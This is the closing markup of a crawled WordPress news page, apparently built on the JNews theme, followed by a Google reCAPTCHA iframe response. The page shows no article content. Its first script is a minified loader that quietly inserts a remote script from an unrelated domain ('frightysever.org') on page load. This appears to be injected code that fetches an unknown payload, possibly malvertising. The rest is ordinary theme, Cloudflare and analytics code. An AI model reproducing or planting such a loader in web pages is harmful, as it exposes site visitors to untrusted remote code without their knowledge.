<script type="bd85bd9a3802e6b2e1c707ba-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><script type="bd85bd9a3802e6b2e1c707ba-text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bd85bd9a3802e6b2e1c707ba-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ddebe567a984395b74d5aeab1d33f55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qCeAVaUahujpwe8j5Iptjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769018982635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>